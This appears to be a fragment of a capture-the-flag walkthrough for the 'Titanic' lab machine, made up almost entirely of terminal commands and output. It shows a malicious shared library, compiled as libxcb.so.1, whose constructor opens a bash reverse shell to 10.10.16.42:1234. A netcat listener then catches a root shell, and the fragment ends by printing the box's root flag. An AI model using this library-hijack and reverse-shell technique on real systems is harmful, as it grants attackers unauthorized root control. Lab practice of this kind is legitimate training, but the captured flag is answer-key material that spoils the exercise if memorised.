 developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - <<
EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("bash -c 'bash -i >& /dev/tcp/10.10.16.42/1234 0>&1'");
    exit(0);
}
> EOF
developer@titanic:/opt/app/static/assets/images$
✘ ⚡ root@kali ~/Desktop/test/titanic nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.16.42] from titanic.htb [10.10.11.55] 56066
bash: cannot set terminal process group (16079): Inappropriate ioctl for device
bash: no job control in this shell
root@titanic:/opt/app/static/assets/images# id
id
uid=0(root) gid=0(root) groups=0(root)
root@titanic:/opt/app/static/assets/images# cat /root/root      ^H
cat /root/root.txt
fa139d2ccf0f7d6f387dae1518969662
root@titanic:/opt/app/static/assets/images# z